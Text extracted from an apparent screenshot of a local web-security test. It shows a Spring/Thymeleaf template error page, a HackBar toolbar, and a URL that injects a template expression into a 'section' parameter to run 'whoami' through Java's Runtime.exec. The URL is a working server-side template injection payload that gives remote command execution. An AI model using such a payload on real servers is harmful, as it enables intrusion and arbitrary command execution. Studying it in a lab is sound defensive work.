 Fri Jan 12 22:19:29 CST 2024
There was an unexpected error (type=Internal Server Error, status=500).
Exception processing template (template: "welcome::[zeropeach\86136::.]")
元素 控制台 源代码/来源 Lighthouse 网络 性能 内存 应用 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://localhost:8090/fragment?section=__$%7Bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%27whoami%27).getInputStream()).next()%7D__::.